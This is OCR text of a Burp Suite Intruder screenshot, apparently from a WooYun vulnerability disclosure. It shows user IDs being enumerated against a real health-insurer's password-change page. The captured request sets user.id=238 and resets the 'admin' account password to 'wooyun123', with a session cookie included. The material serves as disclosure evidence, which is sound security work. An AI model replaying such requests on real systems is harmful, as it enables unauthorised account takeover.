 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
238 238 200 1881
0 200 2477 baseline request
1 1 200 2477
2 2 200 2477
11 11 200 2477
3 3 200 2477
4 4 200 2477
5 5 200 2477
12 12 200 2477
13 13 200 2477
14 14 200 2477
16 16 200 2477
17 17 200 2477
18 18 200 2477
19 19 200 2477
Request Response
Raw Params Headers Hex
Referer: http://ha.picchealth.com/PwdEdit.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: JSESSIONID=abcTaLk0UmB0ib4WbmQpv
AlexaToolbar-ALX_NS_PH: AlexaToolbar/alxg-3.3
Connection: close
user.id=238&oldcode=admin&user.usercode=admin&user.password=wooyun123&confirmPwd=wooyun123
www.wooyun.org